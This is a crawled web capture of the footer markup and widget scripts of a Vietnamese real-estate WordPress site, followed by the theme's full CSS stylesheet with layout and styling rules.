<p><span class="wpcf7-form-control-wrap tel-341"><input type="tel" name="tel-341" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel ccform-control" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" /></span><br />
<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit form-control" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div> 
                    </div>
                 </div>
              </div>
           </div>
       </div>


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<p style="text-align:center;" ><a target="_blank" class="text-right right-box" href="https://datnenmienbac.net/thiet-ke-website-bat-dong-san-buoc-di-dau-trong-su-thanh-cong/" title="Thiết kế website bất động sản">Thiết kế website bất động sản</a> VN4U 
</br>
<strong> Đất Nền Miền Bắc <a href="https://datnenmienbac.net/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener sponsored">Chính sách bảo mật</a> - <a href="https://datnenmienbac.net/dieu-khoan-su-dung/" target="_blank" rel="nofollow noopener sponsored">Điều khoản sử dụng</a></strong>
</p>
<script src="https://uhchat.net/code.php?f=efdf04"></script>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				<!-- contact form -->
								<!-- end contact form -->
				
				<!-- showroom -->
								<!-- end showroom -->

				<!-- contact -->
								<!-- end contact -->

				<!-- viber -->
								<!-- end viber -->

				<!-- zalo -->
								<!-- end zalo -->

				<!-- whatsapp -->
								<!-- end whatsapp -->

				<!-- Phone -->
								<!-- end phone -->
			</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="text/javascript">
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
			
		
					
									
				<!-- size scale -->
		<style>
			#button-contact-vr {transform: scale(1);}
		</style>
		
		
		
		
				<!-- hide desktop -->
		<style>
			@media(min-width: 736px){
				#button-contact-vr {display: none;}
			}
		</style>
			<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://datnenmienbac.net/wp-content/themes/luxury/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://datnenmienbac.net/wp-content/themes/luxury/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style1.css-css'  href='https://datnenmienbac.net/wp-content/themes/luxury/css/style.css' type='text/css' media='all' />
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/datnenmienbac.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/datnenmienbac.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://datnenmienbac.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/owl.carousel.js' id='owl.carousel.js-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/bootstrap.min.js' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://datnenmienbac.net/wp-content/themes/luxury/js/custom.js' id='custom.js-js'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://datnenmienbac.net/wp-content/themes/luxury/css/style.css
body_size: 10374
content:
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Cormorant:300,300i,400,400i,500');
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    font-size: 14px;
    line-height: 1.42857143;
    color: #000;
    font-family: 'Roboto Condensed', sans-serif;
    background: #fff;
    letter-spacing: 0.1px;
}
a:link {
    text-decoration: none;
}
a {
    outline: none !important;
    color: #313131;
    text-decoration: none;
}
li {
    list-style: none;
}
.full-section {
    width: 100% !important;
}
.no-padding {
    padding: 0;
}
.nopadding-left {
    padding-left: 0;
}
.nopadding-right {
    padding-right: 0;
}
.padding-nsi {
    padding: 5px !important;
}
/*---------------header------------------*/
.wrapper>.row{
    margin: 0;
}
.zone-header {
    position: fixed;
    width: 100%;
    z-index: 1000;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.header-inner {
    background-color: #fff;
    width: 100%;
    border-radius: 0px;
    padding: 10px 0px;
    z-index: 999999;
    margin-bottom: 0px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    border-bottom: 1px solid #e9ebee;
}
.zone-header.affix .header-inner {
    left: 0;
    position: fixed !important;
    top: 0;
    z-index: 999999;
    padding: 10px 0px !important;
}
.dem-menu-header .navbar-brand {
   height: auto;
    padding: 0;
}
.zone-header .navbar {
    margin-bottom: 0;
    border-radius: 0;
}
.zone-header .navbar-nav>li>a {
     font-size: 15px;
    padding: 5px 15px 5px 15px;
    color: #24439b;
    text-transform: uppercase;
    font-weight: bold;
    margin-top: 15px;
    transition: all .5s ease-in-out;
}
.zone-header .navbar-nav>li:first-child>a{
    border-left: none;
}
.njwi img{
   height: auto;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
}

@media(min-width: 768px) {
    .navbar .navbar-collapse>.navbar-nav:first-child {
        margin-left: 2%;
    }
    .njwi img{
        height: 185px;
        overflow: hidden;
        width: 100%;
        margin-bottom: 20px;
    }


}
.zone-header .navbar-nav>li>a:focus,
.zone-header .navbar-nav>li>a:hover,
.zone-header .navbar-nav>li.active>a {
    background-color: transparent;
    color: #214dcc;
}
.navbar-toggle .icon-bar {
    background-color: #ffffff;
}
.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px;
}
.navbar-brand img {
    width: 120px;
    height: auto;
    padding: 20px 10px 0;
}

.hotline {
   position: fixed;
    top: 4%;
    right: 1%;
    min-width: 135px;
    display: block;
    padding: 5px 10px;
    font-size: 21px;
    font-weight: bold;
    color: #24439b;
    z-index: 999999;
}

.cakw .item {
    margin: 10px 15px;
    transition: all .7s ease;
    position: relative;
}
.msh-duan .item {
        transition: all .7s ease;
    position: relative;
    margin: 15px 0;
    overflow: hidden;
}
.msh-duan .item:hover h4 {
    color: #fff;
    background: #42bdf6;
}
.cakw .item img,
.msh-duan .item img {
    display: block;
    width: 100%;
    height: auto;
    transition: all .5s;
}
#owl-demo-sl .item img,
.msh-duan .item img {
    display: block;
    width: 100%;
    height: auto;
}
/*button*/

.box-button {
    background-color: #24439b;
    border: 1px solid #24439b;
}
#owl-demo-as .owl-pagination {
    display: none;
}
#owl-demo-sl .owl-buttons div.owl-prev {
    position: absolute;
    top: 40%;
    left: 1%;
    background: url(../images/003.png) !important;
    width: 40px;
    height: 40px;
    opacity: 1;
    text-indent: -99999px;
    display: none;
}
#owl-demo-sl .owl-buttons div.owl-next {
    position: absolute;
    top: 40%;
    right: 1%;
    background: url(../images/004.png) !important;
    width: 40px;
    height: 40px;
    opacity: 1;
    text-indent: -99999px;
    display: none;
}
.sumenh {
    text-align: left;
    display: block;
    padding: 40px 15px 10px;
    max-width: 600px;
    margin: auto;
    color: #FFEB3B;
}
.rst-title h4 {
    color: #24439b;
    font-family: 'Roboto Condensed', sans-serif;
    padding: 8px 20px;
    text-transform: uppercase;
    font-size: 22px;
    text-align: center;
    font-weight: bold;
}
.box-item-exchanges-sd .rst-title h4 {
    text-align: left;
}
.rst-dev {
    font-style: italic;
    text-align: center;
    max-width: 450px;
    float: right;
    color: #1c1aaf;
    margin-top: 18px;
    font-weight: 600;
}
.rst-dev p {
    font-weight: bold;
}
#owl-demo-as .owl-buttons {
    position: absolute;
    top: -17%;
    right: 10px;
}
#owl-demo-as .owl-buttons .owl-prev {
    opacity: 1;
    border: 1px solid #24439b;
    border-radius: 0;
    padding: 2px 8px;
    background: #fff;
    color: #24439b;
    font-weight: bold;
}
#owl-demo-as .owl-buttons .owl-next {
    opacity: 1;
    border: 1px solid #24439b;
    border-radius: 0;
    padding: 2px 8px;
    background: #fff;
    color: #24439b;
    font-weight: bold;
}
.nt-goto-top {
    position: fixed;
    bottom: 35px;
    left: 15px;
    display: inline-block;
    padding: 3px 14px;
    color: #fff;
    text-decoration: none !important;
    background: #24439b;
    transition: all 0.3s;
    font-size: 25px;
    border-radius: 3px;
    z-index: 9999999;
    border: 1px solid #fff;
}
.nt-goto-top:hover,
.nt-goto-top:focus,
.nt-goto-top:active {
    background: #222;
    text-decoration: none !important;
    color: #fff;
}
.nisdaw a {
    overflow: hidden;
    display: block;
}
.nisdaw a>img {
    webkit-transition: all .4s linear;
    transition: all .4s linear;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.nisdaw a:hover img {
    transform: scale(1.1);
    opacity: .7;
}
.cakw .owl-item .item h4,
.msh-duan .item h4 {
   padding: 12px 15px;
    color: #222;
    background: #e9edef;
    display: block;
   transition: all .7s ease-in-out;
   height: 73px;
   overflow: hidden;
}
.msh-duan .item .rst-img img {
    transition: all .5s;
}
.msh-duan .item:hover .rst-img img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.cakw .owl-item .item h4 a,
.msh-duan .item h4 a {
    color: #333;
    font-weight: normal;
    text-transform: uppercase;
    font-size: 16px;
}
.box-content input {
    border-radius: 0;
    background: #fff;
    margin-bottom: 15px;
    color: #949191;
    height: 40px;
    border: 1px solid #cfd6d6;
    outline: none;
}
.box-content textarea {
    border-radius: 0;
    background: #fff;
    margin-bottom: 15px;
    color: #949191;
    border: 1px solid #cfd6d6;
    outline: none;
}
.title-send-ft {
    font-size: 14px;
    color: #24439b;
    margin: 0;
    text-align: center;
    padding: 15px 0;
    line-height: 1.4;
}
.hotline-ft {
    position: absolute;
    top: -11.3%;
    z-index: 999;
    background: #24439b;
    display: block;
    margin: 0;
    padding: 15px 15px 9px;
    font-size: 16px;
    font-style: italic;
    border-radius: 18px 18px 0 0;
    width: 90%;
    color: #fff;
    border-top: 1px solid #24439b;
    border-right: 1px solid #24439b;
    border-left: 1px solid #24439b;
    left: 15px;
}
.hotline-ft i {
    padding-right: 10px;
}
.btn-dk {
    background: #70c7d3 !important;
    color: #fff !important;
    text-transform: uppercase;
    font-weight: 400;
    display: block;
    margin: auto;
    width: 130px;
    line-height: 32px;
    transition: all .5s ease-in-out;
}
.btn-dk:hover,
.btn-dk:focus {
    background: #000 !important;
    color: #fff !important;
}
.zone-content-gioithieu p{
    padding: 0 15px;
    text-align: justify;
    font-size: 18px;
    color: #151414;
}
@media(max-width: 767px) {
    .hotline-ft {
        display: none;
    }
    .send-ft {
        margin-top: 30px;
    }
    .rst-titles{
        display: none;
    }
    .hotline{
        right: 16%;
    }
    .zone-header .navbar-nav>li>a{
        border-left: 0;
    }
}
.send-ft {
    overflow: hidden;
    background: #1d3a8e;
    margin-bottom: 30px;
    border: 1px solid #24439b;
    margin-top: 30px;
    padding: 0px 20px;
}
.gtri p {
    text-align: justify;
    margin-bottom: 0;
    color: #FFEB3B;
}
.msh-footer {
    background: url(../images/bgo.jpg) no-repeat;
    color: #fff;
    background-size: cover;
    padding: 15px 0 75px;
}
.msh-footer .logo {
    width: 100%;
    display: inline-block;
    margin-bottom: 0px;
    margin-top: 0px;
}
.msh-footer p {
    margin-bottom: 3px;
    font-size: 15px;
    font-family: 'Roboto Condensed', sans-serif;
}
.msh-footer a {
    color: #fff;
    transition: all 0.5s;
    font-size: 14px;
    font-family: 'Roboto Condensed', sans-serif;
    padding-bottom: 3px;
    display: inline-block;
}
.msh-footer a:hover,
.msh-footer a:focus {
    color: rgb(11, 145, 249);
}
.msh-footer p>i {
    padding-right: 5px;
    color: #fff;
}
.footer-nh h4 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
    margin-top: 45px;
    margin-bottom: 15px;
    letter-spacing: 0.3px;
}
#owl-demo-dt .owl-pagination {
    display: none;
}
.search-style1 input[type=button] {
    background: #24439b;
    border: none;
    text-align: center;
    color: #fff;
    width: 100%;
    border-radius: 5px;
    padding: 5px 10px;
    height: 100%;
    margin-top: 5px;
}
.search-style1 select {
    width: 100%;
}
.nav-tabs li {
    margin-bottom: none;
}
.nav-tabs li a {
    border-radius: 0;
    border: none;
}
.nav-tabs li a:focus,
.nav-tabs li a:hover,
.nav-tabs li.active a,
.nav-tabs li.active a:focus,
.nav-tabs li.active a:hover {
    border: none;
    background-color: transparent;
}
.nav-tabs li:hover {
    border: none;
}
.hidden-text {
    overflow: hidden;
    text-indent: 101%;
    white-space: nowrap;
}
.box-activity {
    margin: 15px 0px 30px;
    overflow: hidden;
}
.box-duan {
    margin: 15px 0px;
    overflow: hidden;
}
.box-duan .rst-title {
    margin-bottom: 22px;
}
.box-duan #owl-duan {
    margin: 25px 0px 0px;
}
.box-duan #owl-duan .item {
    margin: 0 6px 0px;
    transition: all .7s ease;
}
.box-duan #owl-duan .item h4 {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    position: relative;
    border-top: 1px solid #fff;
}
.box-duan #owl-duan .item h4 a {
    padding: 12px 15px;
    color: #222;
    background: #e9edef;
    display: block;
    transition: background .5s;
}
.box-duan #owl-duan .item h4 a:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    bottom: 0;
    right: 0;
    transition: all .2s ease;
    border-color: #24439b #fff #fff #24439b;
}
.box-duan #owl-duan .item:hover .rst-img img {
    -webkit-transform: scale(.9);
    transform: scale(.9);
}
.box-duan #owl-duan .item:hover h4 a {
    color: #fff;
    background: #42bdf6;
}
.box-duan #owl-duan .owl-controls .owl-buttons div {
    position: absolute;
    top: -60px;
    right: -65px;
    width: 30px;
    height: 30px;
    background-color: #E1E1E1;
    text-align: center;
    line-height: 30px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div i {
    color: #727272;
    font-size: 20px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div.owl-prev {
    right: 38px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div.owl-next {
    right: 5px;
}
.box-duan #owl-duan .owl-controls .owl-buttons div:hover i {
    color: #000;
}
.box-member {
    background: url(../images/bg-bottom.jpg) top center repeat-x;
    padding: 7px 0;
}
.box-member .rst-title {
    margin: 0 15px;
}
.box-member {
    margin: 30px 0 90px;
}
.box-member #owl-member .item {
    margin: 0 40px;
}
.box-adver1 {
    margin: 0 15px;
}
.item-feture-pr {
    border: 1px solid #f0f0f0;
    margin: 0 15px;
}
.item-feture-pr .hy-info h4 {
    font-size: 15px;
    font-weight: 700;
    letter-spacing: -1px;
    padding: 2px 13px;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.item-feture-pr .hy-info h4 a {
    color: #0067B1;
}
.item-feture-pr .hy-info p {
    color: #272727;
    font-size: 14px;
    padding: 0 13px;
    letter-spacing: -.1px;
    line-height: 20px;
}
.box-item-project-flow {
    border: 1px solid #f1f1f1;
    margin-bottom: 13px;
    margin-right: 1px;
}
@media (min-width: 470px) {
    .box-item-project-flow {
        padding-right: 15px;
    }
    .box-item-project-flow .img {
        float: left;
        width: 160px;
        margin-right: 12px;
    }
}
.box-item-project-flow .dev-project {
    font-size: 14px;
    padding-right: 10px;
    padding-left: 10px;
}
.box-item-project-flow .dev-project h5 {
    color: #025C98;
    font-weight: 700;
    letter-spacing: -1.1px;
    margin-bottom: 7px;
}
.box-item-project-flow .dev-project h5:hover {
    color: #272727;
}
.box-item-project-flow .dev-project p {
    color: #272727;
    line-height: 20px;
    letter-spacing: -.3px;
}
@media (min-width: 470px) {
    .box-item-project-flow .dev-project {
        padding-left: 0;
    }
    .box-item-project-flow .dev-project p {
        margin-left: 175px;
    }
}
.box-item-project-flow .dev-project p span {
    font-weight: 700;
}
.box-item-project-flow .box-info {
    font-size: 14px;
    border-top: 1px solid #f1f1f1;
    padding-left: 10px;
    padding-top: 10px;
    padding-bottom: 22px;
}
.box-item-project-flow .box-info p {
    color: #6F6F6F;
    font-weight: 400;
    padding-left: 30px;
    margin-bottom: 5px;
    min-height: 22px;
}
@media (min-width: 992px) {
    .box-item-project-flow .dev-project {
        padding-right: 0;
    }
    .box-item-project-flow .box-info {
        border-left: 1px solid #f1f1f1;
        border-top: none;
    }
    .box-item-project-flow .box-info p {
        padding-left: 24px;
    }
}
.box-item-project-flow .box-info p.box3 span {
    color: #909090;
    font-weight: 300;
    float: left;
    margin-right: 5px;
}
.box-item-project-flow .box-info span {
    color: #272727;
    font-weight: 700;
}
.adver-project1 {
    margin-top: 30px;
}
.box-search-bds {
    background: #fff;
    border-right: 5px solid #fff;
}
.box-search-bds .box-top {
    margin-bottom: 5px;
}
.box-search-bds .box-top a {
    color: #FFF;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 8px 15px 8px 50px;
    width: 50%;
    float: left;
}
.box-search-bds .title-search {
    background-color: #e9e9e9;
    padding: 18px 0;
}
.box-search-bds .title-search h3 {
    color: #8c8c8c;
}
.box-search-bds .search-bds {
    background: #e9e9e9;
    padding: 0 20px;
}
.box-search-bds .search-bds .row {
    margin: 0 -5px;
}
.box-search-bds .search-bds .col-sm-12,
.box-search-bds .search-bds .col-sm-6 {
    padding: 0 5px;
}
.box-search-bds .search-bds input {
    width: 100%;
    padding: 5px 10px;
    margin-bottom: 11px;
    border: 1px solid #dedede;
    height: 100%;
}
.box-search-bds .search-bds .select2-container--default .select2-selection--single {
    margin-bottom: 11px;
    padding: 1px 10px;
    border: 1px solid #dedede;
    height: 100%;
}
.box-search-bds .search-bds .select2-container--default .select2-selection--single .select2-selection__rendered {
    opacity: .5;
    color: #272727;
    font-size: 14px;
    font-weight: 400;
}
.box-search-bds .search-bds input[type=button] {
    background: #8c8c8c;
    margin-bottom: 13px;
}
.box-item-exchanges-sd {
    margin-bottom: 30px;
    text-align: center;
}
.box-item-exchanges-sd .box-info {
    font-size: 14px;
    font-weight: 400;
    position: relative;
    padding-bottom: 6px;
    width: 100%;
    float: left;
}

@media (min-width: 992px) {
    .box-item-exchanges-sd .img {
        width: 100%;
        float: left;
    }
}
.box-item-exchanges-sd .box-info h4 {
    color: #0071BD;
    font-weight: 700;
    margin: 10px 0px;
    font-size: 17px;
}
.box-item-exchanges-sd .box-info h4:hover {
    color: #272727;
}
.box-item-exchanges-sd .box-info p {
    color: #6B6B6B;
    line-height: 18px;
    margin-bottom: 0;
}
.box-item-exchanges-sd .box-info p a {
    color: #6B6B6B;
}
.box-item-exchanges-sd .box-info .font1 {
    color: #909090;
}
.box-item-exchanges-sd .box-info span {
    color: #909090;
    position: absolute;
    bottom: -10px;
    right: 0;
    background: #fff;
    padding-left: 5px;
}
.box-item-exchanges-sd .box-info span i {
    color: #909090;
    margin-left: 5px;
}
.box-item-exchanges-sd .box-info span.online i {
    color: #efb01d;
}
.box-project-fl1 {
    margin: 15px -9px 0;
}
.box-project-fl1 .item-project-fl1 {
    margin: 0 9px;
    border: 1px solid #e1e1e1;
    padding: 15px 15px 5px;
}
.box-project-fl1 .item-project-fl1 h4 {
    font-size: 14px;
    font-weight: 700;
    line-height: 17px;
    margin: 6px 0 0;
}
.box-project-fl1 .item-project-fl1 h4 a {
    color: #025C98;
}
.box-project-fl1 .item-project-fl1 h4:hover a {
    color: #272727;
}
#owl-slider-sdg {
    border-left: 5px solid #fff;
    border-right: 5px solid #fff;
}
#owl-slider-sdg .item {
    height: 360px;
}
#owl-slider-sdg .owl-pagination {
    bottom: 25px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
#owl-slider-sdg .owl-pagination .owl-page {
    opacity: .5;
    width: 10px;
    height: 10px;
    background-color: #000;
    border-radius: 50%;
    display: inline-block;
    margin: 0 5px;
}
.box-item-sgd {
    margin-bottom: 15px;
}
.box-item-sgd .dev-project h5 {
    margin-bottom: 11px;
}
.box-item-sgd .dev-project p {
    margin-bottom: 3px;
}
.box-item-sgd .box-info {
    padding-left: 20px;
    padding-bottom: 4px;
}
.box-item-sgd .box-info ul li {
    color: #24439b;
    font-size: 14px;
    font-weight: 300;
}
.box-item-sgd .box-info ul li span {
    font-weight: 700;
    color: #24439b;
    font-size: 14px;
    margin-left: 15px;
}
.box-item-sgd .box-info ul li span.number-price {
    color: #0E9105;
    font-size: 16px;
    font-weight: 700;
}
.box-item-sgd .box-info ul li span.number {
    color: #909090;
    font-weight: 300;
    float: right;
}
.item-new {
    position: relative;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 14px;
    margin-bottom: 27px;
}
.item-new .img {
    min-width: 160px;
}
@media (min-width: 470px) {
    .item-new .img {
        float: left;
        margin-right: 20px;
    }
}
.item-new .box-info h4 {
    color: #24439b;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 5px;
    letter-spacing: -.1px;
}
.item-new .box-info h4:hover {
    color: #222;
}
.item-new .box-info p {
    color: #222;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 8px;
    letter-spacing: -.3px;
}
.item-new .box-info .time {
    color: #848484;
    font-size: 13px;
    font-style: italic;
}
.item-new .box-info .fb-like {
    position: absolute;
    bottom: -2px;
    right: 0;
    padding-left: 35px;
    background: #fff;
}
@media (min-width: 768px) {
    .hy-about3 article .hy-dev {
        margin-left: 35px;
    }
    .hy-about3 article .hy-dev .box-2 {
        display: inline-block;
    }
}
@media (min-width: 992px) {
    .hy-about3 article .hy-dev .box-1 {
        width: 34%;
        float: left;
    }
    .hy-about3 article .hy-dev .box-2 {
        float: right;
        margin-top: 15px;
        width: 62%;
    }
}
.hy-about4 {
    margin-bottom: 100px;
}
.hy-about4 .hy-breadcrumb .bg-arrow {
    background: url(../images/bg-about2.png) right center no-repeat;
    right: 56.3%;
}
.hy-about4 article {
    margin: 0 15px;
}
.hy-about4 article .hy-dev {
    margin-top: 30px;
}
@media (min-width: 768px) {
    .hy-about4 article .hy-dev {
        margin-top: 60px;
    }
    .hy-about4 article .hy-dev .hy-box1 ol {
        margin-left: 35px;
    }
}
.hy-about4 article .hy-dev h4 {
    color: #0084C5;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 37px;
    text-transform: uppercase;
}
.hy-about4 article .hy-dev p {
    color: #222;
    font-size: 15px;
}
.hy-about4 article .hy-dev p b {
    font-weight: 700;
}
.hy-about4 article .hy-dev .hy-box1 {
    margin-top: 14px;
    margin-right: 30px;
    margin-bottom: 34px;
}
.hy-about4 article .hy-dev .hy-box1 ol {
    margin-top: 27px;
}
@media (min-width: 1200px) {
    .hy-about4 article .hy-dev .hy-box1 ol {
        background: url(../images/hoi.png) right 50px center no-repeat;
    }
}
.hy-about4 article .hy-dev .hy-box1 ol li {
    color: #24439b;
    margin-bottom: 13px;
    font-size: 15px;
    font-weight: 700;
    background: url(../images/row.png) top 5px left no-repeat;
    padding-left: 20px;
}
.hy-about4 article .hy-dev .box-img {
    display: none;
}
@media (min-width: 1200px) {
    .hy-about4 article .hy-dev .box-img {
        margin-top: 20px;
        display: block;
    }
}
.hy-about5 {
    margin-bottom: 90px;
}
.hy-about5 .hy-breadcrumb .bg-arrow {
    background: url(../images/bg-about2.png) right center no-repeat;
    right: 56.3%;
}
.hy-about5 article {
    margin: 0 15px;
}
.hy-about5 article .hy-dev {
    margin-top: 60px;
}
.hy-about5 article .hy-dev h4 {
    color: #0084C5;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 38px;
    text-transform: uppercase;
}
.hy-about5 article .hy-dev p {
    color: #222;
    font-size: 15px;
    font-weight: 400;
}
.hy-about5 article .hy-dev ol {
    margin-left: 4px;
    margin-top: 20px;
}
.hy-about5 article .hy-dev ol li {
    color: #000;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 17px;
    line-height: 22px;
    padding-left: 20px;
    background: url(../images/row.png) top 10px left no-repeat;
}
.hy-about6 .hy-breadcrumb .bg-arrow,
.hy-about7 .hy-breadcrumb .bg-arrow {
    background: url(../images/bg-about2.png) right center no-repeat;
    right: 56.3%;
}
.hy-about6 {
    margin-bottom: 70px;
}
.hy-about6 article {
    margin: 0 15px;
}
.hy-about6 article .hy-dev {
    margin-top: 53px;
}
.hy-about6 article .hy-dev ol {
    margin-bottom: 20px;
}
.hy-about6 article .hy-dev ol li {
    color: #0084C5;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 15px;
}
.hy-about6 article .hy-dev ol li .hy-number {
    margin-right: 2px;
    font-size: 30px;
    font-weight: 700;
}
.hy-about6 article .hy-dev ol li .hy-next {
    display: none;
}
@media (min-width: 470px) {
    .hy-about6 article .hy-dev ol li .hy-next {
        display: inline-block;
        margin-left: 5px;
    }
}
.hy-about6 article .hy-dev p {
    color: #222;
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 23px;
}
.hy-about6 article .hy-dev p span {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
}
.hy-about7 {
    margin-bottom: 55px;
}
.hy-about7 article {
    margin: 0 15px;
}
.hy-about7 article .hy-dev {
    margin-top: 25px;
}
.hy-about7 article .hy-dev .box-item {
    margin-bottom: 40px;
}
.hy-about7 article .hy-dev .box-item h3 {
    font-size: 22px;
    font-weight: 300;
    margin-top: 15px;
}
@media (min-width: 470px) {
    .hy-about7 article .hy-dev .box-item h3 {
        font-size: 30px;
    }
    .hy-about7 article .hy-dev .box-item p {
        padding-left: 95px;
        background: url(../images/quoter.png) left top no-repeat;
    }
}
.hy-about7 article .hy-dev .box-item h3 a {
    color: #24439b;
}
.hy-about7 article .hy-dev .box-item p {
    color: #222;
    font-family: "Open Sans";
    font-size: 15px;
    font-weight: 400;
    line-height: 25px;
    min-height: 55px;
}
.page-project1 {
    padding-bottom: 33px;
}
.page-project1 .project-flow {
    margin-top: 37px;
}
@media (min-width: 768px) {
    .page-project1 .project-flow {
        margin-left: 15px;
    }
}
.page-project1 .project-flow #owl-project-flow {
    margin-top: 20px;
}
.page-project1 .project-flow #owl-project-flow .owl-buttons div {
    top: -48px;
}
.page-project1 .project-flow #owl-project-flow .owl-buttons div.owl-next {
    right: 0;
}
.page-project1 .project-flow #owl-project-flow .owl-buttons div.owl-prev {
    right: 27px;
}
.page-project-detail {
    padding-bottom: 40px;
}
.page-project-detail .project-detail {
    padding: 3px 0;
}
.page-project-detail .project-detail .box-left {
    margin-bottom: 35px;
}
.box-slo {
    background: #fff;
    z-index: 1;
}
.page-sdg {
    padding-bottom: 35px;
}
.page-sdg .project-feture {
    padding-top: 12px;
    padding-bottom: 20px;
    margin: 0;
    background: #f5f5f5;
}
.page-sdg .project-feture .box-project {
    margin-top: 25px;
    margin-bottom: 0;
}
.page-sdg .project-feture .box-project .owl-buttons div {
    top: -55px;
}
.owl-buttons div {
    top: -27px;
}
.owl-buttons div i {
    color: #727272;
    font-size: 20px;
}
.itemsuw a img {
    min-height: 170px;
    width: 100%;
}
.newsBox {
    overflow: hidden;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
    margin-top: 0;
}
.focus {
    border-bottom: 1px solid #ccc;
}
.focus h3 {
    margin: 0;
    padding-top: 10px;
}
.focus h3 a {
    color: #000;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 22px;
    display: inline-block;
    transition: all 0.5s;
}
.focus h3 a:hover,
.focus h3 a:focus {
    color: #1f2392 !important;
}
.focus p {
    margin: 0;
}
#owl-demo-dt .item {
    margin: 12px;
    background: #fff;
    border: 1px solid #ddd;
}
#owl-demo-dt .item img {
    display: block;
    width: 160px;
    height: 95px;
    margin: auto;
    padding: 10px;
}
#owl-demo-dt .owl-pagination {
    display: none;
}
.msh-text {
    padding: 15px;
}
.box-chucnang-text {
    max-width: 800px;
    border: 2px solid #24439b;
    margin: 15px auto 30px;
    padding: 15px;
    line-height: 1.8;
}
.box-chucnang-text p {
    margin-bottom: 0;
}
.box-chucnang-text p small {
    display: inline-block;
    width: 75%;
    font-size: 100%;
}
